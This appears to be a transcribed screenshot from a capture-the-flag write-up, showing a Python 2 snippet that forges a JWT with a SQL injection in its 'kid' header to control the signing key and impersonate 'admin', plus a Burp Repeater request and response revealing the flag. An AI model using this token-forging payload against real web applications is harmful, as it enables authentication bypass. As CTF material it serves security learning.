 key='orz'
f1='{"kid":"123454321 union select \'%s\'"}'%key
f2='{"name":"admin"}'
f3=hmac.new(key, '.'.join([base64URLen(f1),base64URLen(f2)]), digestmod=hashlib.sha256).digest()
print '.'.join(map(base64URLen,[f1,f2,f3]))
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://114.116.26.217 ?
Request
Raw Params Headers Hex
GET request to /index.php
Type Name Value
Cookie token eyJraWQiOiIxMjM0NTQzMjEgdW5pb24gc2VsZWN0ICdvcnonIn0.ey...
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 03 May 2018 14:16:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 493
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8">
<link href="/static/css/style.css" rel='stylesheet' type='text/css' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href='http://fonts.googleapis.com/css?family=Open+Sans:600italic,400,300,600,700'
rel='stylesheet' type='text/css'>
<!--//webfonts-->
</head> <body>
<div class="container">
<p>Hello admin<br/>ciscn{2a36b5f78a1d6a107212d82ee133c421}